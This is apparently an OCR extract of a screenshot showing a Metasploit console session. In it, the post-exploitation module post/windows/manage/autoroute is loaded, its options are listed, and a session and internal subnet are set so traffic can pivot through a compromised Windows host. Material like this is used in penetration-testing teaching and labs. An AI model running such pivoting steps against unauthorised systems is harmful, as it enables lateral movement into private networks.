 msf exploit(handler) > use post/windows/manage/autoroute
msf post(autoroute) > show options
Module options (post/windows/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Ac
cepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0"
or CIDR as "/24"
SESSION                   yes       The session to run this module on
.
SUBNET                    no        Subnet (IPv4, for example, 10.10.
10.0)
msf post(autoroute) > set SESSION 1
SESSION => 1
msf post(autoroute) > set SUBNET 172.28.128.0
SUBNET => 172.28.128.0
msf post(autoroute) >